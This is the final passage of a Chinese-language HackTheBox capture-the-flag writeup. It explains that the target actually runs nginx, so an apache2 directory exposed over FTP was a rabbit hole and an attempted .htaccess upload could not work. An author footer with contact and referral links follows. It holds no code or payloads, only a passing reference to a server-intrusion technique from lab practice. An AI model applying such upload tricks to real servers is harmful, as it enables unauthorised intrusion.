
一開從錯誤的頁面中也可以看到這是 nginx 服務器:

這説明在FTP中 apache2的目錄其實是一個 rabbit hole,而且也説明了爲什麽上傳 .htaccess 死活不工作的原因。
注:這部分確實一開始沒有注意到。
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 完成 INTRODUCTION TO ACADEMY 這個模塊后可以解鎖更多的功能!
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first).
Copyright © 2016-2026 manesec. All rights (include theme) reserved.